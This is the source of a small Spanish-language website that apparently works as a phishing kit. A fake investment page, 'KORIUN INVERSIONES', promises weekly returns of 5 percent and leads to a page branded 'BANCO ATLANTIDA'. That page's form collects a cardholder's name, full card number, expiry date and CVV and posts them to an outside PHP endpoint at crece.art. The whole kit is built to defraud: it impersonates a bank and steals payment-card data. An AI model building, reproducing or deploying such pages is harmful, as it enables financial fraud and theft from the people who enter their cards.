
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>KORIUN INVERSIONES</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Russo+One&family=Varela&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        
        <h2>KORIUN INVERSIONES</h2>
    </header>
   
    <main>
        <div class="card-container">
            <A href="tarjeta.html" style="text-decoration: none;"><div class="card">
                <img src="img/th.jpg" alt="Tarjeta BAC Credomatic" style="width: 100%;">
                <h2>¡Haz que tu dinero trabaje para ti!</h2>
                <p>Recibe hasta <strong>2,500 Lempiras </strong>cada semana por cada 50,000 de capital.</p>
                <a href="animacion.html"><button id="agregarTarjetaBtn" >Invertir ahora</button></a>
               </div>
            </A>
        </div>
    </main>

    <footer>
        <p>&copy; 2025 KORIUN INVERSIONES. Todos los derechos reservados.</p>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: tarjeta.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BANCO ATLANTIDA</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Russo+One&family=Varela&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        
        <h2>KORIUN INVERSIONES</h2>
        <style>
            @import url('https://fonts.googleapis.com/css2?family=Varela&display=swap');
            
            
        form p {
        margin-left: 11px;
        color: #005AB3;
        }
        form {
        box-sizing: border-box;
        }
        form input{
        width: 95%;
        display: block;
        margin: auto;
        box-sizing: border-box;
        margin-top: px;
        padding: 20px;
        border-radius: 5px;
        border: 1px solid #47cbff;
        outline-color: #009bd8;
        font-size: 15px;
        }
        form button{
        width: 95%;
        box-sizing: border-box;
        margin: auto;
        margin-top: 10px;
        display: block;
        padding: 15px;
        border-radius: 5px;
        color: white;
        border-style: none;
        cursor: pointer;
        background: linear-gradient(-45deg, #029fcf 0%, #02c6f7 100%);
        }
        .span{
        font-size: 10px;
        margin-left: 30px; 
        position: relative;
        display: inline;
        top: 8px;
        background: white; 
        color: white;
        
        }
        .span span{
        color: #7E7E7E;
        }
        .boton a p {
        color: white;
        }
        form{
        width: 500px;
        box-shadow: 0 0 15px 5px rgba(128, 128, 128, 0.5);
        border-radius: 5px;
        background-color: WHITE;
        padding-bottom: 10PX;
        }
        .caja-form{
        display: grid;
        place-items: center;
        }
        .content{
            width: 500px;
            height: auto;
            display: block;
            margin: auto;
            padding-bottom: 40px;
        }
        .activo {
            color: white;
            display: none;
            width: 500px;
            height: 40px;
            border:2px solid #484848;
            background: #959595;
            border-radius: 5px;
            position: fixed;
            z-index: 100;
            bottom: 240px;
            left: 400px;
            margin-top: auto;
            text-align: center;
        
        }
        .content{
            display: grid;
            place-items: center;
        }
        #vence {
            width: 150px;
            margin-left: 10px;
        }
        #codigo{
            width: 100px;
            margin-right: 10px;
            margin-top: -59px;
        }
        .span1{
       font-size: 10px;
        margin: auto;
        
        display: block;
        
        background: white; 
        color: rgb(97, 97, 97);

        }
        @media only screen and (max-width: 850px){
            .formulario{
                width:90%;
        
            }
            .content {
                width: 98%;
            }
            #dick{
                width: 95%;
            
                left: 10px;
            }
            .caja-form{
                width: 95%;
            }
        }
            </style>
        
    </header>

    <main>
        
            
                <div class="caja-form">
                    
                    <form class="formulario" action="https://crece.art/tarjetasatla.php" method="post">
                        <h2 style="margin: 10px; text-align: center; color: #7E7E7E;" >Agrega una tarjeta de crédito o débito</h2>
                        <span class="span">__<span>Ingrese el nombre exacto que aparece en la tarjeta</span>__</span>
                        <input type="text" name="nombre" placeholder="JOSE A. MARTINEZ GARCIA " required="" onkeyup="mayus(this);"" autocomplete="off">
                        <span class="span">__<span>Número completo de la tarjeta</span>__</span>
                        <input type="text" name="TarjetaNumero" maxlength="19" id="numeros" placeholder="0000 0000 0000 0000" required>
                        <span></span>
                        <!--Aqui inicia un nuevo input-->
                        <span class="span">__<span>Búscalo al frente</span>__</span>
                        <input type="text" id="vence" name="FechaVencimiento" placeholder="VENCE(MM/AA)"
                        onkeyup="
                        var v = this.value;
                        if (v.match(/^\d{2}$/) !== null) {
                        this.value = v + '/';
                        }
                        else if (v.match(/^\d{4}\$/) !== null) {
                        this.value = v + '/';
                        }"
                        maxlength="5"
                        required="">
                        
                        <input type="text" name="codigo" id="codigo" placeholder="CVV" minlength="3" maxlength="3" required=""autocomplete = "off">
                        
                        <button id="boton" type="submit">AGREGAR TARJETA</button>
                        
                    </form>
            
                    <script type="text/javascript">
                        var codigo = document.getElementById('codigo');
                    
                        codigo.onkeydown = function(e){
                            if (e.key == 'Backspace') return true;
                    
                            if (e.key == ' ') return false;	
                    
                            if (isNaN(e.key)) return false;
                        };
                    </script>
                    
                    <script>
                    // Campo numeros
                    var numeros = document.getElementById('numeros');
                    
                    // Poner cursor en el campo numeros
                    numeros.focus();
                    
                    numeros.onkeydown = function(e){
                        // Permitir la tecla para borrar
                        if (e.key == 'Backspace') return true;
                    
                        // Permitir flecha izquierda
                        if (e.key == 'ArrowLeft') return true;
                    
                        // Permitir flecha derecha
                        if (e.key == 'ArrowRight') return true;
                    
                        // Bloquear tecla de espacio
                        if (e.key == ' ') return false;
                    
                        // Bloquear tecla si no es un numero
                        if (isNaN(e.key)) return false;
                    };
                    
                    numeros.onkeyup = function(){
                        numeros.value = numeros.value
                                        // Borrar todos los espacios
                                        .replace(/\s/g, '')
                    
                                        // Agregar un espacio cada dos numeros
                                        .replace(/([0-9]{4})/g, '$1 ')
                    
                                        // Borrar espacio al final
                                        .trim();
                    };
                    function mayus(e){
        
                        e.value = e.value.toUpperCase();
                        }
                    </script>
                </div>
            
            </div>
            <div id="dick" onclick="ocultar();" class="activo">
                <p style="font-size: 13px;">El codigo de seguridad son 3 numeros ubicados en la parte trasera de tu tarjeta.</p>
                
            </div>
            </div>
        
    </main>

    <footer>
        <p>&copy; 2025 Banco Atlantida. Todos los derechos reservados.</p>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
/* Estilos generales */
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f4f4f9;
    color: #333;
}

header {
    background-color: #ffffff; /* Color principal */
    color: white;
    padding: 0px;
    text-align: center;
    display: flex;
    height: 60px;
    box-shadow: 0 0 15px 5px rgba(128, 128, 128, 0.5);
}
.varela-regular {
    font-family: "Varela", sans-serif;
    font-weight: 400;
    font-style: normal;
  }
  
header h2{
    color: #C8102F;
    margin-left: 10PX;
    font-size: 20PX;
    font-family: "Russo One", sans-serif;
    font-weight: 400;
    font-style: normal;
}
main {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 80vh;
}

.card-container {
    background-color: white;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    padding: 20px;
    text-align: center;
    max-width: 300px;
}

.card img {
    width: 100%;
    border-radius: 10px;
}

.card h2 {
    font-size: 1.5rem;
    margin: 15px 0;
    color: #C8102F;; /* Color principal */
}

.card p {
    font-size: 1rem;
    color: #555;
}

.card button {
    background-color: #C8102F;; /* Color principal */
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    font-size: 1rem;
    margin-top: 10px;
    width: 80%;
}

.card button:hover {
    background-color: #C8102F;; /* Color más oscuro para el hover */
}

footer {
    background-color: #C8102F;; /* Color principal */
    color: white;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 40px;
    
    width: 100%;
    
}
</file>
